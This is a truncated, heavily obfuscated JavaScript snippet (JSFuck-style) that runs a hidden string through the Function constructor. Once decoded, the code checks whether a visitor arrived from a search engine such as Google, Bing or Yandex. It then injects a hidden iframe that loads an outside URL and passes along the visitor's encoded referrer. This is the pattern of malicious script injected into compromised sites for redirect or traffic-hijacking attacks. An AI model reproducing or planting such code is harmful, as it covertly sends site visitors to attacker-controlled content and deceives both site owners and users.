
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,119,53,55,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[0]+$[23]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[25]+$[25]+$[26]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[25]+$[27]+$[13]+$[25]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+$[17]+$[3]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[